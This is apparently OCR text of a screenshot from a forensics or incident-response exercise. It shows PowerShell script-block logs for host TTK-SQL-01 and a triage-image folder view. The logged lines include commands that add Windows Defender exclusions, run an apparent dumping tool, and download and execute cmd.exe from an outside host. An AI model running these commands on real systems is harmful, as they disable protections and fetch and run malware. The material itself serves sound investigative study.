 @timestamp ↑ k agent.name k winlog.user.na k winlog.event_data.ScriptBlockText
me
2024-05-27 22:05:03.491 TTK-SQL-01 lindon.renae prompt
1
1
2024-05-27 22:06:36.889 TTK-SQL-01 ttkadmin prompt
2024-05-27 22:06:44.878 TTK-SQL-01 ttkadmin
#
# Module manifest for module 'SQLPS'…
2024-05-27 22:08:36.661 TTK-SQL-01 ttkadmin 2 Get-MpPreference
@timestamp ↑ k agent.name k winlog.user.na k winlog.event_data.ScriptBlockText
me
2
2024-05-27 22:08:45.839 TTK-SQL-01 ttkadmin Set-MpPreference -ExclusionPath C:\Users\lindon.renae\AppData\Local\SumatraPDF
2024-05-27 22:11:10.614 TTK-SQL-01 ttkadmin Set-MpPreference -ExclusionPath C:\Windows\Temp
2024-05-27 22:11:15.994 TTK-SQL-01 ttkadmin 1 cd C:\Windows\Temp
2024-05-27 22:12:12.665 TTK-SQL-01 ttkadmin dir
2024-05-27 22:12:40.024 TTK-SQL-01 ttkadmin ls
2024-05-27 22:13:53.419 TTK-SQL-01 ttkadmin 2 .\LockApp.exe --internet --kernelmode dump
2024-05-27 22:14:10.147 TTK-SQL-01 ttkadmin dir
2024-05-27 22:15:45.502 TTK-SQL-01 ttkadmin 3 iwr http://downloads.yxz.red:8080/office/cmd.exe -OutFile cmd.exe
2024-05-27 22:15:50.432 TTK-SQL-01 ttkadmin .\cmd.exe
2024-05-27 22:25:44.553 TTK-SQL-01 scavo.divya Set-MpPreference -ExclusionPath C:\Users\scavo.divya\AppData\Local\SumatraPDF
Temp
File Home Share View ?
3
« Techtonik › TriageImages › TTK-SQL-01-C.0358a121912ff574 › C › Windows › Temp Search Temp
Name Date modified Type Size
Quick access
MpCmdRun 6/7/2024 6:20 AM Text Document 292 KB
Desktop
Downloads
Documents
This PC
Downloads
Temporary Files
Linux